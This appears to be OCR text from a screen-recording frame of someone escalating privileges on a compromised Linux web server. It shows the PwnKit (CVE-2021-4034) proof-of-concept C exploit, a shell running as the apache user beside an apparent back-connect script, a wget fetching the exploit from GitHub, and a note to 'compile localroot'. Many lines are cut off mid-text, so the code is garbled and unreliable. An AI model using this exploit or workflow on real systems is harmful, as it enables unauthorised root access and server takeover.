 Recording [00:02:22]
WhatsApp
www.BANDICAM.com
Spawning a TTY Shell
https://raw.githubusercontent.com/achart403/CVE-2021-4034/main/cve-2021-4034-poc.c
/*
* Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit’s pkexec (CVE-2021-4034) by Andris Raugulis <moo@arthepsy.eu>
* Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
char *shell =
"#include <stdio.h>\n"
"#include <stdlib.h>\n"
"#include <unistd.h>\n\n"
"void gconv() {}\n"
"void gconv_init() {\n"
" setuid(0); setgid(0);\n"
" seteuid(0); setegid(0);\n"
" system(\"export PATH=/usr/local/sb
" exit(0);\n"
"}";
int main(int argc, char *argv[]) {
FILE *fp;
system("mkdir -p 'GCONV_PATH=.'; touch 'GC
system("mkdir -p pwnkit; echo 'module UTF-
fp = fopen("pwnkit/pwnkit.c", "w");
fprintf(fp, "%s", shell);
fclose(fp);
system("gcc pwnkit/pwnkit.c -o pwnkit/pwnk
char *env[] = { "pwnkit", "PATH=GCONV_PATH
execve("/usr/bin/pkexec", (char*[]){NULL},
}
root@localhost: ~
sh-4.2$ ls -lha
ls -lha
total 8.0K
drwxrwxrwt 2 root root
dr-xr-xr-x. 19 root root 4
-rw-r--r-- 1 apache apache
sh-4.2$ whoami
whoami
apache
sh-4.2$ id
id
uid=48(apache) gid=48(apache)
sh-4.2$ ls
ls
bc.pl
sh-4.2$ wget https://raw.githu
<403/CVE-2021-4034/main/cve-20
--2022-03-29 00:45:40-- https
Resolving raw.githubusercontent
.
Connecting to raw.githubuserco
HTTP request sent, awaiting res
Length: 1267 (1.2K) [text/plai
Saving to: 'root.c'
100%[=========================
2022-03-29 00:45:41 (32.1 MB/s
sh-4.2$
*Untitled - Notepad
File Edit View
and compile localroot
Ln 1, Col 22
100%
Windows (CRLF)
UTF-8
27°C
Kabut
01:45
29/03/2022
23